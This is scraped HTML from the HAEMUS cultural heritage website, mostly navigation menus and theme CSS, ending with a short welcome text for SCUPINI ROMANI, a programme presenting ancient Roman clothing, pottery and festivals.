		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

                    <div class="td-container tdc-content-wrap">
                <div class="td-container-border">
                    <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3 "  >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_3{
                    min-height: 0;
                }
</style><div id="tdi_4" class="tdc-row"><div class="vc_row tdi_5  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_5,
                .tdi_5 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_8  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_8"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://haemus.org.mk/wp-content/uploads/2020/09/Scupini_Romani_banner_for_website.jpg"  ></span>
<style>
/* custom css - generated by TagDiv Composer */
.td_block_single_image.td-image-video-modal{
                  cursor: pointer;
                }.td_block_single_image.td-no-img-custom-url .td_single_image_bg{
                  pointer-events: none;
                  cursor: default;
                }.vc_single_image a{
                  position: relative;
                }.td-single-image-style-rounded .td_single_image_bg,
                .td-single-image-style-rounded .td_single_image_bg:before,
                .td-single-image-style-rounded .td_single_image_bg:after{
                  border-radius: 4px;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border,
                .td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  margin-bottom: 22px;
                  background-color: #EBEBEB;
                }.td-single-image-style-border,
                .td-single-image-style-round-border,
                .td-single-image-style-circle-border{
                  padding: 6px;
                }.td-single-image-style-outline,
                .td-single-image-style-bordered-shadow,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-border-shadow{
                  padding: 1px;
                }.td-single-image-style-outline .td_single_image_bg:before,
                .td-single-image-style-bordered-shadow .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before,
                .td-single-image-style-outline a:after,
                .td-single-image-style-bordered-shadow .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                }.td-single-image-style-outline .td_single_image_bg:after,
                .td-single-image-style-bordered-shadow .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after{
                  color: #fff;
                  -webkit-box-shadow: inset 0px 0px 0px 6px;
                  box-shadow: inset 0px 0px 0px 6px;
                }.td-single-image-style-outline .td_single_image_bg:before,
                .td-single-image-style-bordered-shadow .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before{
                  color: #EBEBEB;
                  -webkit-box-shadow: inset 0px 0px 0px 7px;
                  box-shadow: inset 0px 0px 0px 7px;
                }.td-single-image-style-shadow .td_single_image_bg,
                .td-single-image-style-bordered-shadow .td_single_image_bg,
                .td-single-image-style-round-shadow .td_single_image_bg,
                .td-single-image-style-round-border-shadow .td_single_image_bg,
                .td-single-image-style-circle-shadow .td_single_image_bg,
                .td-single-image-style-circle-border-shadow .td_single_image_bg{
                  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                  box-shadow: 0 0 6px rgba(0, 0, 0, 0.1);
                }.td-single-image-style-3d-shadow{
                  position: relative;
                }.td-single-image-style-3d-shadow:before,
                .td-single-image-style-3d-shadow:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  height: 30%;
                  -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
                  z-index: 0;
                }.td-single-image-style-3d-shadow:before{
                  left: 5px;
                  right: 50%;
                  -webkit-transform: skewY(-6deg);
                  transform: skewY(-6deg);
                  -webkit-transform-origin: 0 0;
                  transform-origin: 0 0;
                }.td-single-image-style-3d-shadow:after{
                  left: 50%;
                  right: 5px;
                  -webkit-transform: skewY(6deg);
                  transform: skewY(6deg);
                  -webkit-transform-origin: 100% 0;
                  transform-origin: 100% 0;
                }.td-single-image-style-3d-shadow .td_single_image_bg{
                  z-index: 1;
                }.td-single-image-style-round,
                .td-single-image-style-round-border,
                .td-single-image-style-round-outline,
                .td-single-image-style-round-shadow,
                .td-single-image-style-round-border-shadow,
                .td-single-image-style-circle,
                .td-single-image-style-circle-border,
                .td-single-image-style-circle-outline,
                .td-single-image-style-circle-shadow,
                .td-single-image-style-circle-border-shadow{
                  border-radius: 50%;
                }.td-single-image-style-round .td_single_image_bg,
                .td-single-image-style-round-border .td_single_image_bg,
                .td-single-image-style-round-outline .td_single_image_bg,
                .td-single-image-style-round-shadow .td_single_image_bg,
                .td-single-image-style-round-border-shadow .td_single_image_bg,
                .td-single-image-style-circle .td_single_image_bg,
                .td-single-image-style-circle-border .td_single_image_bg,
                .td-single-image-style-circle-outline .td_single_image_bg,
                .td-single-image-style-circle-shadow .td_single_image_bg,
                .td-single-image-style-circle-border-shadow .td_single_image_bg,
                .td-single-image-style-round .td_single_image_bg:before,
                .td-single-image-style-round-border .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-shadow .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle .td_single_image_bg:before,
                .td-single-image-style-circle-border .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before,
                .td-single-image-style-round .td_single_image_bg:after,
                .td-single-image-style-round-border .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-shadow .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle .td_single_image_bg:after,
                .td-single-image-style-circle-border .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after{
                  border-radius: 50%;
                }.td-single-image-style-round-outline .td_single_image_bg:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before,
                .td-single-image-style-round-outline .td_single_image_bg:before:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before:before,
                .td-single-image-style-circle-outline .td_single_image_bg:before:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,
                .td-single-image-style-round-outline .td_single_image_bg:after:before,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after:before,
                .td-single-image-style-circle-outline .td_single_image_bg:after:before,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,
                .td-single-image-style-round-outline .td_single_image_bg:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after,
                .td-single-image-style-round-outline .td_single_image_bg:before:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:before:after,
                .td-single-image-style-circle-outline .td_single_image_bg:before:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,
                .td-single-image-style-round-outline .td_single_image_bg:after:after,
                .td-single-image-style-round-border-shadow .td_single_image_bg:after:after,
                .td-single-image-style-circle-outline .td_single_image_bg:after:after,
                .td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{
                  border-radius: 50%;
                }.td-single-image-style-circle .td_single_image_bg,
                .td-single-image-style-circle-border .td_single_image_bg,
                .td-single-image-style-circle-outline .td_single_image_bg,
                .td-single-image-style-circle-shadow .td_single_image_bg,
                .td-single-image-style-circle-border-shadow .td_single_image_bg{
                  height: 0;
                  padding-bottom: 100%;
                }.vc_single_image .td_single_image_bg{
                  width: 100%;
                  display: block;
                  background-size: cover;
                }.tdi_8 .td_single_image_bg{
					height: 150px;
					padding-bottom: 0;
				
                background-repeat: no-repeat;
				
                background-position: center top;
				}body .tdi_8{
					width: 1018px;
				}.tdi_8:hover .td_single_image_bg:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .td-stretch-content .td_block_single_image {
                    margin-right: -20px;
                    margin-left: -20px;
                  }
                }@media (max-width: 767px) {
                  .td-single-image-style-border,
                  .td-single-image-style-round-border,
                  .td-single-image-style-circle-border,
                  .td-single-image-style-outline,
                  .td-single-image-style-bordered-shadow,
                  .td-single-image-style-round-outline,
                  .td-single-image-style-round-border-shadow,
                  .td-single-image-style-circle-outline,
                  .td-single-image-style-circle-border-shadow {
                    margin-bottom: 32px;
                  }
                }
</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_10  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }html :where([style*='border-width']){
                    border-style: none;
                }
</style></div><div class="td_block_wrap td_block_text_with_title tdi_11 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p style="text-align: justify;"><span style="font-size: 10pt;"><strong>Welcome</strong>,<br /></span></p>
<p>this is the official page of SCUPINI ROMANI – our program dedicated to the ancient Roman culture and heritage. You can go back in time with us and experience how the ancient Romans everyday life looked like, what kind of fashion they had, what type of jewelry they were wearing, what kind of dishes they ate, how they cooked and which crafts they practiced.</p>
<p style="text-align: justify;"><span style="font-size: 10pt;">SCUPINI ROMANI as a brand of HAEMUS, it consists of plenty portable exhibits (pottery, clothing, jewelry, knitted items, souvenirs) which are specially designed for this purpose and handmade by artists, artisans and craftsmen, inspired by the rich cultural heritage from the Roman period discovered in the Republic of Macedonia. The concept of SCUPINI ROMANI is variable depending on the circumstances and can be organized as an ambient setting, mobile exhibition or festival with live actors.</span></p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-6210" src="https://haemus.org.mk/wp-content/uploads/2017/02/SCUPINI-ROMANI_Viminacium_HAEMUS_Group_Photo.jpg" alt="" width="1024" height="683" srcset="https://haemus.org.mk/wp-content/uploads/2017/02/SCUPINI-ROMANI_Viminacium_HAEMUS_Group_Photo.jpg 1024w, https://haemus.org.mk/wp-content/uploads/2017/02/SCUPINI-ROMANI_Viminacium_HAEMUS_Group_Photo-300x200.jpg 300w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
